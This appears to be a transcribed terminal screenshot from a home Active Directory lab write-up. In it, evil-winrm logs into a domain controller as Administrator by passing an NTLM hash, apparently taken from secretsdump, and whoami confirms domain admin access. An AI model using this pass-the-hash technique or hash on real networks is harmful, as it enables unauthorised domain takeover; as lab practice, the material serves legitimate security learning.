 crypt0ace@kali: ~/Desktop/Write-Ups/Home-AD-Lab/NHA
File Actions Edit View Help
0 0 sudo 1 ./Havoc 2 BloodHound 3* ruby2.7 4 zsh Feb 25 '24 5:30 PM
┌──(crypt0ace㉿kali)-[~/…/Home-AD-Lab/NHA/secretsdump/domain]
└─$ evil-winrm -i 192.168.58.20 -u Administrator -H '8fd12ffe951b45af5bea2bd921accba4'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
academy\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc-ac
*Evil-WinRM* PS C:\Users\Administrator\Documents>